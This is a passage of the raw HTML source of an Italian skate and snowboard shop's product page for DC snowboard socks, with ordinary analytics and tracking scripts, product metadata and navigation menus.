

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html
body_size: 21815
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>DC calza snowboard status M/L - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"DC calza snowboard status M/L","item_id":"4740","price":"15","price_tax_exc":"12.3","price_tax_inc":"15","item_brand":"DC","item_category":"Uomo","item_category2":"Intimo","item_category3":"Calze","quantity":1,"google_business_vertical":"retail"}],"value":"15"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"4740","ecomm_totalvalue":15,"ecomm_totalvalue_tax_exc":12.3,"ecomm_category":"Uomo/Intimo/Calze"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content="Tessuto: tessuto in misto di poliestere, nylon ed elastan Composizione 84% poliestere, 13% cotone, 3% elastan" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_062ed8ae6b1928fe78b161b6d390e277_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="DC calza snowboard status M/L - Freeride Street Shop" /><meta property="og:description" content="Tessuto: tessuto in misto di poliestere, nylon ed elastan Composizione 84% poliestere, 13% cotone, 3% elastan"/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="product" /><meta property="og:image" content="https://freeridestreetshop.com/32484-large_default/dc-calza-snowboard-status-m-l.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "4740",
					"content_ids": ["4740"],
					"content_name": "DC calza snowboard status M/L",
					"content_category": "Calze",
					"value": "15.00",
					"canonical_url": "https://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html",
					"description": "Taglia M/L: 41-45",
					"product_price": "15.00",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <script type="application/ld+json">{
			"@context":"https://schema.org",
			"@type":"Product",
			"productID":"4740",
			"name":"DC calza snowboard status M/L",
			"description":"Taglia M/L: 41-45",
			"category":"",
			"url":"https://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html",
			"image":"https://freeridestreetshop.com/32484/dc-calza-snowboard-status-m-l.jpg",
			"brand":"DC",
			"gtin":"3613377548678",
			"mpn":"",
			"offers": [
				{
					"@type": "Offer",
					"price": "15.00",
					"priceCurrency":"EUR",
					"itemCondition": "https://schema.org/NewCondition",
					"availability": "https://schema.org/InStock"
									}
			]
		}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="DC calza snowboard status M/L - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content="Tessuto: tessuto in misto di poliestere, nylon ed elastan Composizione 84% poliestere, 13% cotone, 3% elastan"><meta property="og:type" content="product"><meta property="og:image" content="https://freeridestreetshop.com/32484-large_default/dc-calza-snowboard-status-m-l.jpg">  </head><body id="product" class="not-index product product-4740 product-dc-calza-snowboard-status-m-l category-55 category-calze hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/16-uomo" title="Uomo" ><span itemprop="title">Uomo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/19-intimo" title="Intimo" ><span itemprop="title">Intimo</span></a></span><span 